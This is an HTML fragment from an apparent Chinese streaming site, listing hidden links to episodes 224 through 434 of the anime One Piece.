                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-434.html" title="第434集">第434集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-433.html" title="第433集">第433集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-432.html" title="第432集">第432集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-431.html" title="第431集">第431集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-430.html" title="第430集">第430集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-429.html" title="第429集">第429集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-428.html" title="第428集">第428集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-427.html" title="第427集">第427集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-426.html" title="第426集">第426集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-425.html" title="第425集">第425集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-424.html" title="第424集">第424集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-423.html" title="第423集">第423集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-422.html" title="第422集">第422集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-421.html" title="第421集">第421集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-420.html" title="第420集">第420集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-419.html" title="第419集">第419集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-418.html" title="第418集">第418集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-417.html" title="第417集">第417集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-416.html" title="第416集">第416集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-415.html" title="第415集">第415集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-414.html" title="第414集">第414集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-413.html" title="第413集">第413集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-412.html" title="第412集">第412集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-411.html" title="第411集">第411集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-410.html" title="第410集">第410集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-409.html" title="第409集">第409集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-408.html" title="第408集">第408集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-407.html" title="第407集">第407集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-406.html" title="第406集">第406集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-405.html" title="第405集">第405集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-404.html" title="第404集">第404集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-403.html" title="第403集">第403集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-402.html" title="第402集">第402集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-401.html" title="第401集">第401集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-400.html" title="第400集">第400集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-399.html" title="第399集">第399集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-398.html" title="第398集">第398集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-397.html" title="第397集">第397集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-396.html" title="第396集">第396集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-395.html" title="第395集">第395集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-394.html" title="第394集">第394集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-393.html" title="第393集">第393集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-392.html" title="第392集">第392集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-391.html" title="第391集">第391集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-390.html" title="第390集">第390集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-389.html" title="第389集">第389集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-388.html" title="第388集">第388集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-387.html" title="第387集">第387集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-386.html" title="第386集">第386集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-385.html" title="第385集">第385集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-384.html" title="第384集">第384集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-383.html" title="第383集">第383集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-382.html" title="第382集">第382集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-381.html" title="第381集">第381集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-380.html" title="第380集">第380集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-379.html" title="第379集">第379集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-378.html" title="第378集">第378集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-377.html" title="第377集">第377集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-376.html" title="第376集">第376集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-375.html" title="第375集">第375集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-374.html" title="第374集">第374集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-373.html" title="第373集">第373集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-372.html" title="第372集">第372集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-371.html" title="第371集">第371集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-370.html" title="第370集">第370集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-369.html" title="第369集">第369集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-368.html" title="第368集">第368集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-367.html" title="第367集">第367集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-366.html" title="第366集">第366集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-365.html" title="第365集">第365集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-364.html" title="第364集">第364集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-363.html" title="第363集">第363集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-362.html" title="第362集">第362集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-361.html" title="第361集">第361集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-360.html" title="第360集">第360集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-359.html" title="第359集">第359集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-358.html" title="第358集">第358集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-357.html" title="第357集">第357集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-356.html" title="第356集">第356集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-355.html" title="第355集">第355集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-354.html" title="第354集">第354集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-353.html" title="第353集">第353集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-352.html" title="第352集">第352集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-351.html" title="第351集">第351集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-350.html" title="第350集">第350集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-349.html" title="第349集">第349集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-348.html" title="第348集">第348集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-347.html" title="第347集">第347集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-346.html" title="第346集">第346集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-345.html" title="第345集">第345集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-344.html" title="第344集">第344集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-343.html" title="第343集">第343集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-342.html" title="第342集">第342集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-341.html" title="第341集">第341集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-340.html" title="第340集">第340集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-339.html" title="第339集">第339集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-338.html" title="第338集">第338集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-337.html" title="第337集">第337集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-336.html" title="第336集">第336集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-335.html" title="第335集">第335集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-334.html" title="第334集">第334集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-333.html" title="第333集">第333集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-332.html" title="第332集">第332集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-331.html" title="第331集">第331集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-330.html" title="第330集">第330集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-329.html" title="第329集">第329集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-328.html" title="第328集">第328集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-327.html" title="第327集">第327集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-326.html" title="第326集">第326集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-325.html" title="第325集">第325集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-324.html" title="第324集">第324集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-323.html" title="第323集">第323集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-322.html" title="第322集">第322集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-321.html" title="第321集">第321集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-320.html" title="第320集">第320集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-319.html" title="第319集">第319集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-318.html" title="第318集">第318集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-317.html" title="第317集">第317集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-316.html" title="第316集">第316集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-315.html" title="第315集">第315集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-314.html" title="第314集">第314集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-313.html" title="第313集">第313集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-312.html" title="第312集">第312集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-311.html" title="第311集">第311集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-310.html" title="第310集">第310集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-309.html" title="第309集">第309集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-308.html" title="第308集">第308集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-307.html" title="第307集">第307集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-306.html" title="第306集">第306集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-305.html" title="第305集">第305集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-304.html" title="第304集">第304集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-303.html" title="第303集">第303集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-302.html" title="第302集">第302集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-301.html" title="第301集">第301集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-300.html" title="第300集">第300集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-299.html" title="第299集">第299集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-298.html" title="第298集">第298集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-297.html" title="第297集">第297集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-296.html" title="第296集">第296集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-295.html" title="第295集">第295集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-294.html" title="第294集">第294集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-293.html" title="第293集">第293集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-292.html" title="第292集">第292集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-291.html" title="第291集">第291集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-290.html" title="第290集">第290集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-289.html" title="第289集">第289集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-288.html" title="第288集">第288集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-287.html" title="第287集">第287集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-286.html" title="第286集">第286集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-285.html" title="第285集">第285集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-284.html" title="第284集">第284集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-283.html" title="第283集">第283集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-282.html" title="第282集">第282集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-281.html" title="第281集">第281集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-280.html" title="第280集">第280集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-279.html" title="第279集">第279集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-278.html" title="第278集">第278集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-277.html" title="第277集">第277集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-276.html" title="第276集">第276集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-275.html" title="第275集">第275集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-274.html" title="第274集">第274集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-273.html" title="第273集">第273集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-272.html" title="第272集">第272集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-271.html" title="第271集">第271集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-270.html" title="第270集">第270集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-269.html" title="第269集">第269集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-268.html" title="第268集">第268集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-267.html" title="第267集">第267集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-266.html" title="第266集">第266集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-265.html" title="第265集">第265集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-264.html" title="第264集">第264集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-263.html" title="第263集">第263集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-262.html" title="第262集">第262集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-261.html" title="第261集">第261集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-260.html" title="第260集">第260集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-259.html" title="第259集">第259集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-258.html" title="第258集">第258集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-257.html" title="第257集">第257集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-256.html" title="第256集">第256集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-255.html" title="第255集">第255集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-254.html" title="第254集">第254集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-253.html" title="第253集">第253集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-252.html" title="第252集">第252集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-251.html" title="第251集">第251集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-250.html" title="第250集">第250集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-249.html" title="第249集">第249集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-248.html" title="第248集">第248集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-247.html" title="第247集">第247集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-246.html" title="第246集">第246集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-245.html" title="第245集">第245集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-244.html" title="第244集">第244集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-243.html" title="第243集">第243集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-242.html" title="第242集">第242集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-241.html" title="第241集">第241集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-240.html" title="第240集">第240集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-239.html" title="第239集">第239集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-238.html" title="第238集">第238集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-237.html" title="第237集">第237集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-236.html" title="第236集">第236集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-235.html" title="第235集">第235集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-234.html" title="第234集">第234集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-233.html" title="第233集">第233集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-232.html" title="第232集">第232集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-231.html" title="第231集">第231集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-230.html" title="第230集">第230集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-229.html" title="第229集">第229集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-228.html" title="第228集">第228集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-227.html" title="第227集">第227集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-226.html" title="第226集">第226集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-225.html" title="第225集">第225集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-224.html" title="第224集">第224集</a>
